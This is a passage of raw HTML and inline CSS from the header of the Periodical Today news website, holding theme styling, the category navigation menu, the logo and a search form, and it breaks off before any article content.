                    max-width: 1200px !important;
                }.tdi_28_550 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_28_550 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_28_550 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_28_550 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_550 .tdb-menu > li > a,
                .tdi_28_550 .td-subcat-more{
                    padding: 8px 10px 6px;
                }.tdi_28_550:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_550 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_550:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_550 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_28_550 .tdb-menu > li.current-menu-item > a,
				.tdi_28_550 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_28_550 .tdb-menu > li.current-category-ancestor > a,
				.tdi_28_550 .tdb-menu > li:hover > a,
				.tdi_28_550 .tdb-menu > li.tdb-hover > a,
				.tdi_28_550 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_28_550 .tdb-menu > li > a:after,
				.tdi_28_550 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1342f3;
				}
</style>
<style>
.tdi_28_550 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_28_550 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_28_550 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_28_550 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_28_550 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_28_550 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_28_550 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-7" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div id="tdi_31_717" class="tdc-row stretch_row"><div class="vc_row tdi_32_996  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_996{
                    min-height: 0;
                }.tdi_32_996,
				.tdi_32_996 .tdc-columns{
				    display: block;
				}.tdi_32_996 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_996{
position:relative;
}

.tdi_32_996 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_717_rand_style td-element-style" ><style>
.tdi_31_717_rand_style{
background-color:#5e5e5e !important;
}
 </style></div><div class="vc_column tdi_34_9b9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_9b9{
                    vertical-align: baseline;
                }.tdi_34_9b9 .wpb_wrapper,
				.tdi_34_9b9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_9b9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_9b9 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_35_674" class="tdc-zone"><div class="tdc_zone tdi_36_961  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_36_961{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-desktop-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

.tdi_36_961{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 6px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_35_674_rand_style td-element-style" ><style>
.tdi_35_674_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_37_49b" class="tdc-row"><div class="vc_row tdi_38_999  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_38_999{
                    min-height: 0;
                }.tdi_38_999,
				.tdi_38_999 .tdc-columns{
				    display: block;
				}.tdi_38_999 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_38_999.tdc-row-content-vert-center,
                    .tdi_38_999.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_38_999.tdc-row-content-vert-bottom,
                    .tdi_38_999.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_38_999.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_38_999.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_38_999 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_38_999 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_38_999{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_38_999 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40_e7e  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40_e7e{
                    vertical-align: baseline;
                }.tdi_40_e7e .wpb_wrapper,
				.tdi_40_e7e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40_e7e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_40_e7e .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_e7e{
width:16% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41_b09 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_b09" >
<style>
/* custom css */
.tdi_41_b09{
                    display: inline-block;
                }.tdi_41_b09 .tdb-logo-a,
                .tdi_41_b09 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41_b09 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41_b09 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41_b09 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41_b09 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_41_b09 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_b09 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_41_b09 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_b09 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:25px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_b09 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43_49c  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_43_49c{
                    vertical-align: baseline;
                }.tdi_43_49c .wpb_wrapper,
				.tdi_43_49c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_43_49c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_43_49c .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43_49c{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_49c{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_44_c9a tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_c9a"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_44_c9a .td_block_inner{
                    text-align: center;
                }.tdi_44_c9a .tdb-menu > li > a,
                .tdi_44_c9a .td-subcat-more{
                    padding: 10px;
                
                    color: #ffffff;
                }.tdi_44_c9a .tdb-menu > li .tdb-menu-sep,
                .tdi_44_c9a .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44_c9a .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44_c9a .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_44_c9a .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44_c9a .tdb-menu > li > a,
                .tdi_44_c9a .td-subcat-more,
                .tdi_44_c9a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_c9a .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44_c9a .tdb-menu .tdb-normal-menu ul,
                .tdi_44_c9a .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_44_c9a .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44_c9a .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_44_c9a:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_c9a .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_44_c9a .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_44_c9a .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_44_c9a .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_44_c9a .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44_c9a .tdb-menu > li > a,
                .tdi_44_c9a .td-subcat-more{
                    padding: 8px 10px;
                }.tdi_44_c9a .tdb-menu > li > a,
                .tdi_44_c9a .td-subcat-more,
                .tdi_44_c9a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_c9a:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_c9a .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_c9a .tdb-menu > li > a,
                .tdi_44_c9a .td-subcat-more{
                    padding: 10px 4px;
                }.tdi_44_c9a .tdb-menu > li > a,
                .tdi_44_c9a .td-subcat-more,
                .tdi_44_c9a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_c9a:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_c9a .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_44_c9a .tdb-menu > li.current-menu-item > a,
				.tdi_44_c9a .tdb-menu > li.current-menu-ancestor > a,
				.tdi_44_c9a .tdb-menu > li.current-category-ancestor > a,
				.tdi_44_c9a .tdb-menu > li:hover > a,
				.tdi_44_c9a .tdb-menu > li.tdb-hover > a,
				.tdi_44_c9a .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_44_c9a .tdb-menu > li > a:after,
				.tdi_44_c9a .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: rgba(19,66,243,0);
				}
</style>
<style>
.tdi_44_c9a .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_44_c9a .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_44_c9a .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_44_c9a .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_44_c9a .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_44_c9a .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_44_c9a class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-8" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48_617  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_617{
                    vertical-align: baseline;
                }.tdi_48_617 .wpb_wrapper,
				.tdi_48_617 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_617 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_617 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_617{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_617{
width:13% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49_0c7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_0c7" >
<style>

/* inline tdc_css att */

.tdi_49_0c7{
margin-right:-2px !important;
}

</style>
<style>
/* custom css */
.tdi_49_0c7 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                
                    color: #ffffff;
                }.tdi_49_0c7 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_49_0c7 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_0c7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_49_0c7 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_0c7 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49_0c7 .tdb-drop-down-search-inner,
                .tdi_49_0c7 .tdb-search-form,
                .tdi_49_0c7 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49_0c7 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_49_0c7 .tdb-aj-search-results{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_0c7 .result-msg{
                    text-align: center;
                
                    background-color: #1342f3;
                
                    font-family:Raleway !important;font-size:16px !important;line-height:1.5 !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_49_0c7 .tdb-head-search-btn:hover i{
                    color: #1342f3;
                }.tdi_49_0c7 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_49_0c7 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #1342f3;
                }.tdi_49_0c7 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49_0c7 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_49_0c7 .tdb-head-search-form-btn{
                    background-color: #1342f3;
                
                    border-color: #ffffff;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49_0c7 .tdb-head-search-form-btn:hover{
                    background-color: #5e5e5e;
                
                    border-color: #ffffff;
                }.tdi_49_0c7 .result-msg,
                .tdi_49_0c7 .result-msg a{
                    color: #ffffff;
                }.tdi_49_0c7 .result-msg a:hover{
                    color: #000000;
                }.tdi_49_0c7 .tdb-head-search-form-input{
                    font-family:Raleway !important;
                }.tdi_49_0c7 .tdb-head-search-placeholder{
                    font-family:Raleway !important;
                }.tdi_49_0c7 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_0c7 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_0c7 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49_0c7 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_49_0c7 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_0c7 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49_0c7 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_0c7 .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_49_0c7 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49_0c7 .td-image-container,
				.ie11 .tdi_49_0c7 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49_0c7 .td-module-meta-info,
				.ie11 .tdi_49_0c7 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_0c7 .td-post-vid-time{
					display: block;
				}.tdi_49_0c7 .td-module-meta-info{
					padding: 20px;
				
					border-color: #eaeaea;
				}.tdi_49_0c7 .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}.tdi_49_0c7 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_0c7 .td-post-category{
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_0c7 .td-read-more{
					display: none;
				}.tdi_49_0c7 .td-author-date{
					display: none;
				}.tdi_49_0c7 .td-post-author-name{
					display: none;
				}.tdi_49_0c7 .td-post-date,
				.tdi_49_0c7 .td-post-author-name span{
					display: none;
				}.tdi_49_0c7 .entry-review-stars{
					display: none;
				}.tdi_49_0c7 .td-icon-star,
                .tdi_49_0c7 .td-icon-star-empty,
                .tdi_49_0c7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_0c7 .td-module-comments{
					display: none;
				}.tdi_49_0c7 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_0c7 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_49_0c7 .td_module_wrap:hover .td-module-title a,
				.tdi_49_0c7 .tdb-aj-cur-element .entry-title a{
					color: #1342f3 !important;
				}.tdi_49_0c7 .td-editor-date,
				.tdi_49_0c7 .td-editor-date .td-post-author-name,
				.tdi_49_0c7 .td-module-comments a{
					font-family:Raleway !important;
				}@media (min-width: 768px) {
                    .tdi_49_0c7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_0c7 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_0c7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_49_0c7 .tdb-search-txt{
                    font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_0c7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_0c7 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_0c7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_0c7 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_0c7 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_0c7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_0c7 .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}@media (min-width: 768px) {
                    .tdi_49_0c7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_0c7 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_0c7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_49_0c7 .tdb-search-txt{
                    font-family:Raleway !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_0c7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_0c7 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_0c7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_0c7 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_0c7 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_0c7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_0c7 .entry-title{
					font-family:Teko !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_49_0c7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_0c7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_0c7 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_0c7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_0c7 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_0c7 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_0c7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49_0c7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://periodicaltoday.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-magnifier-big-rounded-line"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="47246" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-43304"
                    class="post-43304 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_50_e61" class="tdc-zone"><div class="tdc_zone tdi_51_6c5  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_51_6c5{
                    min-height: 0;
                }
</style><div id="tdi_52_807" class="tdc-row"><div class="vc_row tdi_53_596  wpb_row td-pb-row" >
<style scoped>

/* custom css */
